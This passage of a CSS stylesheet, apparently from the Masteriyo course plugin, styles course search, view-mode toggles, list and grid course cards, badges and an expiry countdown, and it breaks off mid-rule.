@media (max-width: 450px) {
  .masteriyo-courses-filters.masteriyo-expanded {
    width: 70%;
  }
}
.masteriyo-search {
  width: 100%;
  position: relative;
  margin-top: 64px;
  margin-bottom: 64px;
}
.masteriyo-search .search-field {
  background: var(--masteriyo-color-white);
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  border-radius: 8px;
  height: 70px;
  width: 100%;
  font-weight: 400;
  text-decoration: inherit;
  border: 1px solid var(--masteriyo-color-text-light-a20);
  padding-left: 60px;
}
.masteriyo-search .search-field:hover, .masteriyo-search .search-field:focus, .masteriyo-search .search-field:active {
  background: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-btn-blue-hover);
  transition: 0.5s ease;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
}
.masteriyo-search button {
  position: absolute;
  right: 0px;
  top: 0px;
  background-color: var(--masteriyo-color-primary);
  height: 70px;
  padding-right: 40px;
  padding-left: 40px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: bold;
}
.masteriyo-search button:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
}

.masteriyo-course-search {
  position: relative;
}
.masteriyo-course-search button {
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
.masteriyo-course-search__icon {
  position: absolute;
  left: 24px;
  top: 65%;
  transform: translate(0, -65%);
  z-index: 1;
}
.masteriyo-course-search__icon svg {
  fill: var(--masteriyo-color-placeholder);
}

.masteriyo-courses-view-mode-section {
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 20px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 12px;
  margin: 42px 0;
}
.masteriyo-courses-view-mode-section span {
  font-size: 16px;
  line-height: 150%;
  color: #4d4d4d;
  font-weight: 600;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists {
  list-style-type: none;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: 0;
  margin-bottom: 0;
  gap: 4px;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item {
  transition: all 0.3s ease-in-out;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item button {
  color: #bababa;
  background: transparent;
  border-radius: 3px;
  transition: all 0.3s ease-in-out;
  width: 36px;
  height: 36px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item button svg {
  width: 24px;
  height: 24px;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item button svg path {
  transition: all 0.3s ease-in-out;
  fill: #bababa;
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item:hover button, .masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item.active button {
  color: #ffffff;
  background: var(--masteriyo-color-primary);
}
.masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item:hover button svg path, .masteriyo-courses-view-mode-section .masteriyo-courses-view-mode-item-lists .masteriyo-courses-view-mode-item.active button svg path {
  fill: #ffffff;
}

.masteriyo-course {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: flex-start;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -15px;
}
.masteriyo-course--card {
  width: 100%;
  flex-basis: auto;
  align-self: baseline;
  border-radius: 8px;
  background-color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course--card:hover, .masteriyo-course--card:focus {
  transition: 0.5s ease;
}
.masteriyo-course--card .masteriyo-rt {
  justify-content: space-between;
}
.masteriyo-course--img-wrap {
  position: relative;
}
.masteriyo-course--img-wrap a {
  display: block;
}
.masteriyo-course--img-wrap img {
  width: 100%;
  height: auto;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-course--img-wrap .difficulty-badge {
  position: absolute;
  left: 24px;
  top: 24px;
  z-index: 2;
}
.masteriyo-course--price-tag {
  position: absolute;
  top: 0;
  right: 0;
  background: var(--masteriyo-color-primary);
  border-radius: 0 0 0 8px;
  padding: 8px 16px;
  color: var(--masteriyo-color-white);
  font-weight: 700;
  fill: var(--masteriyo-color-white);
}
.masteriyo-course--content__title {
  margin-bottom: 10px;
}
.masteriyo-course.list-view {
  flex-direction: column;
}
.masteriyo-course.list-view .masteriyo-col {
  width: 100%;
  max-width: 100%;
  flex: 1;
}
@media (max-width: 992px) {
  .masteriyo-course.list-view .masteriyo-col {
    width: 100%;
    max-width: 100%;
    flex: 1;
  }
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--card {
  display: flex;
  padding: 16px;
  background: #ffffff;
  border: 1px solid #ebecf2;
  border-radius: 5px;
  gap: 28px;
}
@media (max-width: 850px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--card {
    align-items: flex-start;
  }
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap img {
  width: 250px;
  height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 3px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap video {
  width: 250px;
  height: 100%;
  border-radius: 3px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content {
  padding: 0;
  width: 100%;
  max-width: 100%;
  flex: 1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
@media (max-width: 903px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content {
    flex-direction: column;
  }
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
  padding-right: 20px;
  flex: 1;
  width: 100%;
  max-width: 100%;
  border-right: 1px solid #e7e7e7;
}
@media (max-width: 903px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    padding-right: 0;
    border-right: 0;
  }
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__category-items {
  padding: 4px 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 20px;
  font-weight: 500;
  font-size: 10px;
  line-height: 120%;
  color: var(--masteriyo-color-primary);
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__title {
  margin-bottom: 10px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__rt {
  margin-bottom: 20px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__rt .masteriyo-course-author {
  margin-bottom: 0;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__rt .masteriyo-rating {
  margin-bottom: 0;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__description {
  margin-bottom: 20px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__stats {
  padding: 0;
  border: 0;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__badge {
  top: 0;
  right: -26px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
  flex-direction: column;
  border-top: 0;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  width: 160px;
}
@media (max-width: 903px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    width: 100%;
    flex-direction: row;
  }
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 16px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price .masteriyo-price-amount {
  font-size: 24px;
  line-height: 150%;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-btn {
  padding: 6px 16px;
  background: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  border-radius: 20px;
  font-weight: 600;
  font-size: 14px;
  line-height: 150%;
  color: #ffffff;
}
.masteriyo-course.grid-view .masteriyo-col .masteriyo-course--img-wrap img {
  height: 230px;
}

.masteriyo-course--content {
  padding: 20px;
}
.masteriyo-course--content__category {
  display: flex;
  flex-wrap: wrap;
  margin: -2px -2px 4px -2px;
}
.masteriyo-course--content__category-items {
  font-size: 10px;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 2px 8px;
  color: var(--masteriyo-color-primary);
  border-radius: 50px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 2px;
}
.masteriyo-course--content .masteriyo-course--content__category a {
  text-decoration: none;
}
.masteriyo-course--content .masteriyo-course--content__title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.5;
  margin-top: 0;
  margin-bottom: 12px;
  padding-bottom: 0;
}
.masteriyo-course--content .masteriyo-course--content__title::before {
  content: "";
  display: none;
}
.masteriyo-course--content .masteriyo-course--content__title a {
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
}
.masteriyo-course--content .masteriyo-course--content__title a:hover, .masteriyo-course--content .masteriyo-course--content__title a:focus {
  color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo-course--content__badge {
  position: absolute;
  top: -14px;
  right: -10px;
}
.masteriyo-course--content__badge::before {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #ac4136 transparent transparent transparent;
}
.masteriyo-course--content__badge .course-featured {
  color: var(--masteriyo-color-white);
  font-size: 12px;
  font-weight: 500;
  line-height: 14px;
  display: block;
}
.masteriyo-course--content__badge .masteriyo-badge {
  text-transform: none;
  display: block;
  line-height: 14px;
  color: #ffffff;
  background: #f57f01;
  border-radius: 0;
  padding-top: 6px;
  padding-bottom: 6px;
  position: relative;
}
.masteriyo-course--content__badge .masteriyo-badge::before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7px 11px 0;
  border-color: transparent #f57f01 transparent transparent;
}
.masteriyo-course--content__badge .masteriyo-badge::after {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 11px 7px;
  border-color: transparent transparent #f57f01 transparent;
}
.masteriyo-course--content__rt {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-course--content__rt > * {
  margin-bottom: 10px;
}
.masteriyo-course--content__rt .masteriyo-course-author {
  display: flex;
  align-items: center;
  flex: 1 1 50%;
}
.masteriyo-course--content__rt .masteriyo-course-author a {
  display: flex;
  align-items: center;
  flex: 1 1 50%;
}
.masteriyo-course--content__rt .masteriyo-course-author img {
  width: 30px;
  height: 30px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0;
}
.masteriyo-course--content__rt .masteriyo-course-author--name {
  color: var(--masteriyo-color-text);
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  margin-left: 8px;
  overflow-wrap: break-word;
  text-transform: capitalize;
}
.masteriyo-course--content__rt .masteriyo-rating {
  display: flex;
  flex-wrap: wrap;
  font-size: 12px;
  font-weight: 500;
  align-items: center;
  color: var(--masteriyo-color-text);
}
.masteriyo-course--content__rt .masteriyo-rating svg {
  fill: var(--masteriyo-color-golden);
  width: 15px;
  height: 15px;
  font-size: 0.75rem;
}
.masteriyo-course--content__rt .masteriyo-rating svg:last-child {
  margin-right: 4px;
}
.masteriyo-course--content__description {
  margin-bottom: 16px;
  color: var(--masteriyo-color-text);
}
.masteriyo-course--content__description .title {
  margin-bottom: 14px;
}
.masteriyo-course--content .masteriyo-course--content__description ul, .masteriyo-course--content .masteriyo-course--content__description ol {
  list-style: none;
  margin: 0px;
  padding: 0px;
  padding-inline-start: 16px;
}
.masteriyo-course--content .masteriyo-course--content__description ul li, .masteriyo-course--content .masteriyo-course--content__description ol li {
  list-style-type: "✓";
  padding-inline-start: 4px;
  word-break: break-word;
}
.masteriyo-course--content .masteriyo-course--content__description ul li:not(:last-child), .masteriyo-course--content .masteriyo-course--content__description ol li:not(:last-child) {
  margin-bottom: 4px;
}
.masteriyo-course--content .masteriyo-course--content__description ul li p, .masteriyo-course--content .masteriyo-course--content__description ol li p {
  margin: 0px;
  padding-left: 8px;
  font-size: 14px;
  line-height: 1.618;
}
.masteriyo-course--content__stats {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 0;
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course--content__stats > div {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-course--content__stats > div span {
  margin-left: 8px;
  font-size: 14px;
  font-weight: 500;
}
.masteriyo-course--content__stats > div svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-course--content .masteriyo-time-btn {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding-top: 20px;
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course--content .masteriyo-time-btn .masteriyo-btn {
  border-radius: 50px;
  padding: 6px 16px;
}
.masteriyo-course--content .masteriyo-time-btn .masteriyo-btn:hover, .masteriyo-course--content .masteriyo-time-btn .masteriyo-btn:focus, .masteriyo-course--content .masteriyo-time-btn .masteriyo-btn:active {
  color: var(--masteriyo-color-white);
}
.masteriyo-course--content .masteriyo-course-expiry-countdown {
  border-radius: 4px;
  border: 1px solid #e7e7e7;
  background: var(--masteriyo-color-white);
  padding: 18px 16px;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-top: 24px;
}
@media (min-width: 769px) and (max-width: 992px) {
  .masteriyo-course--content .masteriyo-course-expiry-countdown {
    flex-direction: column;
  }
}
@media (max-width: 400px) {
  .masteriyo-course--content .masteriyo-course-expiry-countdown {
    flex-direction: column;
  }
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress {
  position: relative;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .circular-bar {
  --percentage: var(--value);
  --primary: #4584ff;
  --secondary: #e9e9e9;
  --size: 75px;
  animation: circularProgress 2s 0.5s forwards;
  width: var(--size);
  aspect-ratio: 1;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
  display: grid;
  place-items: center;
  margin: 0 auto;
}
@media (max-width: 800px) {
  .masteriyo-course--content .masteriyo-course-expiry-countdown__progress .circular-bar {
    --size: 80px;
  }
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .circular-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: conic-gradient(var(--primary) calc(var(--percentage) * 3.4%), var(--secondary) 0);
  -webkit-mask: radial-gradient(white 55%, transparent 0);
          mask: radial-gradient(white 55%, transparent 0);
  mask-mode: alpha;
  -webkit-mask: radial-gradient(rgba(0, 0, 0, 0) 55%, #000 0);
  -webkit-mask-mode: alpha;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .validity-countdown {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .validity-countdown--number {
  color: #383838;
  font-size: 13px;
  font-weight: 700;
  line-height: 140%;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .validity-countdown--days {
  color: #383838;
  font-size: 12px;
  font-weight: 600;
  line-height: 140%;
  margin-top: -6px;
  display: block;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__heading {
  color: #383838;
  font-size: 14px;
  font-weight: 600;
  line-height: 150%;
  margin-bottom: 6px;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__desc {
  color: #555;
  font-size: 13px;
  font-weight: 400;
  line-height: 150%;
}
.masteriyo-course--content .masteriyo-course-price {
  line-height: inherit;
}

.masteriyo-courses-header__title,
.masteriyo-courses-header .page-title {
  font-size: 32px;
  font-weight: 600;
  margin: 32px 0;
}

.masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
@media (max-width: 1095px) {
  .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
.masteriyo-container .masteriyo-course.grid-view .masteriyo-col .masteriyo-course--img-wrap video,
.masteriyo-container .masteriyo-course.grid-view .masteriyo-col .masteriyo-course--img-wrap img {
  height: 230px;
}

@keyframes circularProgress {
  0% {
    --percentage: 0;
  }
  100% {
    --percentage: var(--value);
  }
}
.masteriyo-archive-cards {
  max-width: 100%;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 24px;
  height: -moz-fit-content;
  height: fit-content;
}
.masteriyo-archive-cards.col-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media screen and (max-width: 1199px) {
  .masteriyo-archive-cards.col-4 {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-archive-cards.col-4 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 180px;
}
.masteriyo-archive-cards.col-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-archive-cards.col-3 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 220px;
}
.masteriyo-archive-cards.col-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-archive-cards.col-2 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 340px;
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-2 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
    height: 240px;
  }
}
.masteriyo-archive-cards.col-1 {
  grid-template-columns: repeat(1, 1fr);
}
.masteriyo-archive-cards.col-1 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 500px;
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-1 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
    height: 360px;
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-1 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
    height: 280px;
  }
}
.masteriyo-archive-cards .masteriyo-archive-card {
  display: flex;
  padding: 16px;
  flex-direction: column;
  border-radius: 12px;
  background: #ffffff;
  box-shadow: 0px 0px 25px 0px rgba(10, 10, 10, 0.08);
  gap: 20px;
}
.masteriyo-archive-cards .masteriyo-archive-card__image {
  position: relative;
}
.masteriyo-archive-cards .masteriyo-archive-card__image::before {
  content: "";
  background: #000000;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 6px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 9px 8px 7px 8px;
  border-radius: 8px;
  background: #ffffff;
  box-shadow: 0px 2px 21px 0px rgba(10, 10, 10, 0.12);
  position: absolute;
  top: 12px;
  right: 12px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon svg {
  width: 16px;
  height: 16px;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon svg path {
  stroke: #4e4e4e;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon.active svg, .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon:hover svg {
  fill: #f25656;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon.active svg path, .masteriyo-archive-cards .masteriyo-archive-card__image-favorite-icon:hover svg path {
  stroke: #f25656;
}
.masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  border-radius: 6px;
  width: 100%;
  height: 220px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-author-image {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 4px solid #ffffff;
  position: absolute;
  bottom: -20px;
  right: 16px;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-preview-button {
  border-radius: 154px;
  border: 1px solid var(--masteriyo-color-primary-dark);
  background: var(--masteriyo-color-primary-dark);
  display: inline-flex;
  padding: 4px 20px 4px 4px;
  justify-content: center;
  align-items: center;
  gap: 8px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: -moz-max-content;
  width: max-content;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 100px;
  background: var(--masteriyo-color-primary-light);
  width: 36px;
  height: 36px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-preview-button--icon svg {
  width: 16px;
  height: 16px;
  fill: #ffffff;
}
.masteriyo-archive-cards .masteriyo-archive-card__image-preview-button:hover {
  background: var(--masteriyo-color-primary);
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-archive-cards .masteriyo-archive-card__image-preview-button:hover .masteriyo-archive-card__image-preview-button--icon {
  background: var(--masteriyo-color-primary-dark);
}
.masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-single-course--badge {
  margin: 0;
  padding: 0;
  position: absolute;
  bottom: 12px;
  left: 12px;
}
.masteriyo-archive-cards .masteriyo-archive-card__image .masteriyo-single-course--badge .masteriyo-badge {
  display: block;
  padding-top: 4px;
  padding-bottom: 3px;
  border-radius: 3px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--category {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--category .masteriyo-category {
  border-radius: 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #ffffff;
  padding: 4px 8px;
  color: vat(--masteriyo-color-primary);
  font-size: 12px;
  font-weight: 500;
  line-height: 14px;
  text-decoration: none;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--course-title {
  display: block;
  margin: 12px 0;
  text-decoration: none;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--course-title:hover .masteriyo-course-title {
  color: var(--masteriyo-color-primary);
}
.masteriyo-archive-cards .masteriyo-archive-card__content--course-title .masteriyo-course-title {
  color: #424360;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 4px;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 120%;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating svg {
  fill: #e59819;
  width: 16px;
  height: 16px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--rating strong {
  color: #222222;
  font-weight: 600;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-offer-price {
  color: #979797;
  font-size: 14px;
  font-weight: 400;
  line-height: 150%;
  padding: 0 6px;
  position: relative;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-offer-price::before {
  content: "";
  background: rgba(229, 0, 68, 0.75);
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-5deg);
  width: 100%;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--rating-amount .masteriyo-archive-card__content--amount .masteriyo-sale-price {
  color: var(--masteriyo-color-primary);
  font-size: 18px;
  font-weight: 600;
  line-height: 150%;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--info {
  border-radius: 8px;
  background: #f7f8fa;
  display: flex;
  padding: 12px;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--info .masteriyo-info-label {
  color: #646464;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--info svg {
  width: 16px;
  height: 16px;
}
.masteriyo-archive-cards .masteriyo-archive-card__content--info-duration, .masteriyo-archive-cards .masteriyo-archive-card__content--info-students, .masteriyo-archive-cards .masteriyo-archive-card__content--info-lessons {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-archive-cards .masteriyo-archive-card:hover .masteriyo-archive-card__image::before {
  opacity: 0.35;
}
.masteriyo-archive-cards .masteriyo-archive-card:hover .masteriyo-archive-card__image-preview-button {
  opacity: 1;
}

.masteriyo-course-cards {
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
  gap: 20px;
}
.masteriyo-course-cards.col-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media screen and (max-width: 1199px) {
  .masteriyo-course-cards.col-4 {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-course-cards.col-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-course-cards.col-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-course-cards.col-3, .masteriyo-course-cards.col-1 {
  grid-template-columns: repeat(3, 1fr);
}
@media screen and (max-width: 768px) {
  .masteriyo-course-cards.col-3, .masteriyo-course-cards.col-1 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-course-cards.col-3, .masteriyo-course-cards.col-1 {
    grid-template-columns: repeat(1, 1fr);
  }
}
@media screen and (min-width: 1200px) {
  .masteriyo-course-cards.col-3 .masteriyo-course-card, .masteriyo-course-cards.col-1 .masteriyo-course-card {
    min-height: 460px;
    max-height: 460px;
  }
}
.masteriyo-course-cards.col-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media screen and (max-width: 600px) {
  .masteriyo-course-cards.col-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
@media screen and (min-width: 1200px) {
  .masteriyo-course-cards.col-2 .masteriyo-course-card {
    min-height: 460px;
    max-height: 460px;
  }
}
.masteriyo-course-cards .masteriyo-course-card {
  position: relative;
  overflow: hidden;
  min-height: 360px;
  max-height: 460px;
}
.masteriyo-course-cards .masteriyo-course-card::before {
  content: "";
  background: linear-gradient(179deg, rgba(0, 0, 0, 0) 0.6%, rgba(14, 14, 14, 0.5) 76.96%) #050505;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.3;
  border-radius: 8px;
}
.masteriyo-course-cards .masteriyo-course-card__thumbnail-image {
  width: 100%;
  height: 100%;
  border-radius: 8px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 9px 8px 7px 8px;
  border-radius: 8px;
  background: #ffffff;
  box-shadow: 0px 2px 21px 0px rgba(10, 10, 10, 0.12);
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon svg {
  width: 16px;
  height: 16px;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon svg path {
  stroke: #4e4e4e;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon.active svg, .masteriyo-course-cards .masteriyo-course-card__favorite-icon:hover svg {
  fill: #f25656;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon.active svg path, .masteriyo-course-cards .masteriyo-course-card__favorite-icon:hover svg path {
  stroke: #f25656;
}
.masteriyo-course-cards .masteriyo-course-card__content {
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.3s ease-in-out;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-cards .masteriyo-course-card__content--category {
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo-course-cards .masteriyo-course-card__content--category .masteriyo-course-category {
